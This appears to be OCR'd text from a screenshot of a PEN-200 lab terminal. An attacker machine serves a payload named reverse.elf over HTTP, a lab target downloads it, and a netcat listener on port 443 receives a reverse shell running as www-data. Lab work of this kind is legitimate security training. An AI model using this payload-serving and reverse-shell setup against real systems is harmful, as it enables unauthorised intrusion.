 ┌──(fish㉿kali)-[~/…/labs/IT/10.1.1.95/tools]
└─$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.11.1.251 - - [27/Mar/2023 19:04:56] "GET /reverse.elf HTTP/1.1" 200 -
10.11.1.251 - - [27/Mar/2023 19:05:26] "GET /reverse.elf HTTP/1.1" 200 -
fish@kali: ~/offsec/pen-200/labs/IT/10.1.1.95/too
┌──(fish㉿kali)-[~/…/labs/IT/10.1.1.95/tools]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [10.11.1.251] 53160
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Exploits
PrivEsc
Exploits